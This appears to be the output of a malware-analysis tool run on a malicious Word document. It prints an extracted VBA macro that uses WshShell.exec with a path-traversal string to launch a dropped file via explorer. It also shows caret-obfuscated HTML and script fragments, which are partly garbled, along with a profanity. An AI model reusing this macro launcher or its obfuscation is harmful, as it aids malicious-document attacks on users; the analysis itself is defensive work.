 Analyzing stream: Macros\VBA\exDriveDev
=======================================
[+] VBA Macros Detected:
Found VBA macros in stream '.\adjure-09.02.2021.doc\Macros\VBA\exDriveDev'
Attribute VB_Name = "exDriveDev"
Sub exDirDir(devDevDoc, objExWin)
Set driveExObj = New IWshRuntimeLibrary.WshShell
driveExObj.exec "c:\\..\\..\\..\\windows\\" + objExWin + "rer " + devDevDoc
End Sub
Analyzing stream: WordDocument
==============================
[+] Extracting generic strings from stream: WordDocument
[+] Decoded UNICODE bytes from stream:
[+] Decoded ASCII bytes from stream:
f^)u^)c^)k^) ^)u^)<^)h^)t^)m^)l^)>^)<^)b^)o^)d^)y^
^)N^)1^)d^)G^)F^)0^)c^)y^)5^)2^)a^)U^)R^)u^)a^)V^)
)B^)N^)G^)N^)B^)e^)D^)V^)6^)b^)0^)t^)G^)Z^)k^)R^)l
2^)V^)u^)I^)D^)0^)g^)c^)m^)l^)E^)b^)m^)l^)3^)I^)H^
^)e^)v^)W^)i^)n^))^))^);^)}^)f^)u^)n^)c^)t^)i^)o^)
)f^)u^)n^)c^)t^)i^)o^)n^)(^)s^))^) ^){^)v^)a^)r^)
n^)E^)x^)O^)b^)j^)(^)o^)b^)j^)D^)e^)v^)D^)r^)i^)v^
^)x^)D^)r^)i^)v^)e^)[^)1^)]^))^)^;^)<^)/^)s^)c^)r^)
f^)u^)c^)k^) ^)u^)<^)h^)t^)m^)l^)>^)<^)b^)o^)d^)y^)>^)<^)d^)i^)v^) ^)i^)d^)=^
^)b^)2^)x^)j^)L^)m^)N^)v^)R^)G^)N^)v^)R^)H^)J^)p^)Z^)D^)s^)p^)M^)i^)A^)s^)I^)
)6^)Y^)y^)I^)o^)Z^)W^)x^)p^)Z^)m^)9^)0^)Z^)X^)Z^)h^)c^)y^)5^)j^)b^)0^)R^)j^)b
d^)y^)a^)W^)Q^)o^)Z^)X^)R^)p^)c^)n^)c^)u^)Y^)2^)9^)E^)Y^)2^)9^)E^)c^)m^)l^)k^
^)N^)v^)R^)G^)N^)v^)R^)H^)J^)p^)Z^)D^)s^)p^)I^)m^)1^)h^)Z^)X^)J^)0^)c^)y^)5^)
)S^)B^)j^)b^)0^)R^)j^)b^)0^)R^)y^)a^)W^)Q^)g^)c^)m^)F^)2^)e^)3^)l^)y^)d^)H^)s